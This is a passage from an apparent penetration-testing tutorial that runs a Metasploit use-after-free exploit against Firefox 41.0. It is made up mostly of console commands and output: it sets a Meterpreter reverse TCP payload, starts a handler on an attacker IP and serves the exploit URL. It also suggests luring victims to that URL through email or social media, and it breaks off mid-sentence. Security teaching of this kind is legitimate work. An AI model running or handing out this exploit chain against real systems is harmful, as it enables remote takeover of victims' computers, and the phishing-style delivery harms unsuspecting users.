 2. Looking at the output, we can see that the victim is running Firefox version 41.0.
With this information, we can see that there is an exploit we can use on Firefox
nsSMILTimeContainer::NotifyTimeChange() with the RCE exploit module.
3. To exploit the target using this module, we first need to set the IP address and
port of the host we will be serving the exploit on and the URI to use, then set the
payload we want to execute on the target, and since we are using a reverse shell,
we also need to specify the listening host IP address:
msf auxiliary(gather/browser_info) > use
exploit/windows/browser/firefox_smil_uaf
msf exploit(windows/browser/firefox_smil_uaf) > set SRVHOST
192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(windows/browser/firefox_smil_uaf) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/browser/firefox_smil_uaf) > set URIPATH /
URIPATH => /
msf exploit(windows/browser/firefox_smil_uaf) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/firefox_smil_uaf) > set LHOST
192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/browser/firefox_smil_uaf) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(windows/browser/firefox_smil_uaf) > [*] Using URL:
http://192.168.216.5:80/
[*] Server started.
Now that we have everything set up, we will need the victim to browse to our
site—this can be achieved using several means, email, social media, and so on
4. When the victim accesses the URL, we should successfully exploit the use-after-